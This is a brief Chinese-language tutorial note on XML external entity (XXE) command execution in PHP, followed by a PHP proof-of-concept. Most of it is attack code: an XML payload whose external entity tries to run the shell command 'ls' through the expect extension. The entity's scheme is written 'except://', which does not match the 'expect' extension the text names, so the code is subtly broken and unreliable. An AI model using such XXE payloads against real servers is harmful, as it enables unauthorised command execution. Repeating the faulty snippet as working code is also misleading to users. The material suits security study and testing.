 php环境下，xml命令执行需要php装有expect扩展，但是该扩展默认没有安装，所以一般来说，比较难利用，这里就只给出代
码了
<?php
$xml = <<<EOF
<?xml version = "1.0"?>
<!DOCTYPE ANY [
  <!ENTITY f SYSTEM "except://ls">
]>
<x>&f;</x>
EOF;
$data = simplexml_load_string($xml);
print_r($data);
?>